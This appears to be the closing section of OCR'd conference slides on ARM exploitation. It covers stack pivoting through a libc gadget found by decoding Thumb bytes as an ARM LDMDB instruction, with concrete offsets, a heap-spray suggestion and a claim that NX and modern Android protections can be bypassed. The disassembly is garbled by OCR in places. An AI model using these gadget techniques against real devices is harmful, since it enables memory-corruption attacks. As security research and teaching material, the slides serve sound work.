



- Flipping R7 into SP
  - Nice, if R7 happens to point to some data we control
  - -But think about it. There are FIFTEEN registers on ARM. What is the likelihood R7 points to our data?
  - -We'd rather be able to use R0 as our pivot because R0 will always point to data we control (at least for vtable overwrites)





 So we scan through libc looking for "pievuts" and we eventually luck into...

-libc + 0004f94c

```
.text:0004F944 020 E0 1B
                                                      SUBS
                                                                      R0, R4, R7; Rd = Op1 - Op2
.text:0004F946 020 01 23
                                                      MOUS
                                                                      R3, #1 ; Rd = Op2
.text:0004F948 020 41 46
                                                     MOV
                                                                      R1, R8 ; Rd = Op2
text:0004F94A 020 32 46
                                                     MOV
                                                                      R2. R6 : Rd = 0D2
                                                                      mremap ; Branch with Link and Exchange (immediate
.text:0004F94C 020 40 F0 30 E9
                                                     BLX
.Text:0004F950 020 00 24
                                                      MUV2
                                                                      K4, #0 ; Ka = Up2
                                                                      RO, #OxFFFFFFFF; Set cond. codes on Op1 - Op2
.text:0004F952 020 B0 F1 FF 3F
                                                     CMP . W
                                                                      R5, R0; Rd = Op2
.text:0004F956 020 05 46
                                                      MOV
.text:0004F958 020 CF D0
                                                                      loc 4F8FA ; Branch
                                                      BEQ
.text:0004F95A 020 C4 19
                                                                      R4, R0, R7; Rd = Op1 + Op2
                                                      ADDS
```

Wait what???





 Let's see what happens if the processor executed that instruction in ARM mode instead of THUMB...

```
.text:0004F944
.text:0004F944
                                         1oc 4F944
                                                                                      ; CODE XREF: sub_4F8C0+38fj
.text:0004F944 020 E0 1B
                                                           SUBS
                                                                             R0, R4, R7; Rd = 0p1 - \overline{0}p2
.text:0004F946 020 <mark>01 23</mark>
                                                           MOUS
                                                                             R3, #1 ; Rd = Op2
.text:0004F948 020 41 46
                                                           MOV
                                                                             R1, R8 ; Rd = Op2
.text:0004F94A 020 <mark>32 46</mark>
                                                           MOV
                                                                             R2. R6 : Rd = 0p2
.text:0004F94C
                                                           CODE32
.text:0004F94C 020 40 F0 30 E9
                                                           LDMDB
                                                                             RO!, {R6,R12-PC}; Load Block from Memory
.text:0004F950
.text:0004F950
                                                           CODE 16
                                                           NOUS
                                                                             R4, #0 ; Rd = Op2
.text:0004F950 020 <mark>00 24</mark>
                                                                             RO, #OxFFFFFFFF ; Set cond. codes on Op1 - Op2
.text:0004F952 020 B0 F1 FF 3F
                                                           CMP.W
                                                           MOV
.text:0004F956 020 <mark>05 46</mark>
                                                                             R5, R0 : Rd = Op2
.text:0004F958 020 CF D0
                                                                             loc 4F8FA; Branch
                                                           BEO
.text:0004F95A 020 C4 19
                                                                             R4, R0, R7; Rd = Op1 + Op2
                                                           ADDS
```





- Let's spell LDMDB R0!, {R6,R12-PC} out
- It means:
  - -LDMDB R0!, {R6,R12,R13,R14,PC}
  - -LDMDB R0!, {R6,R12,SP,LR,PC}
- Thank goodness for ARM/THUMB mode switching!





- What does LDMDB R0!, {R6,R12–PC} do?
  - -LDMDB Load Multiple Decrement Before
  - R0 will be subtracted by 0x14 first and then registers are loaded
    - R6 loaded from original R0-0x14
    - R12 loaded from original R0-0x10
    - SP loaded from original R0-0x0C
    - LR loaded from original R0-0x08
    - PC loaded from original R0-0x04





But what do we put in to SP? What address to use?





But what do we put in to SP? What address to use?

# USE BUKAKHEAP!!!





#### Conclusions & Take-Aways

- The world is changing, we are entering (if not already in) a "post-pc" exploitation environment.
- ARM shellcoding and exploitation is fun! Easier that people think
- ROP on ARM actually yields many useful an interesting gadgets because of the mixed instruction modes
- NX as well as all of the modern protections on both Linux and Android can be bypassed with nuances of the ARM Microprocessor.

# "Advanced Software Exploitation on ARM"

http://www.dontstuffbeansupyournose.com

Stephen A. Ridley: @s7ephen <u>stephen@sa7ori.org</u>

Stephen C. Lawler: <u>stephenlawler@bitsanddata.com</u>

# THANKS FOR LISTENING!!!!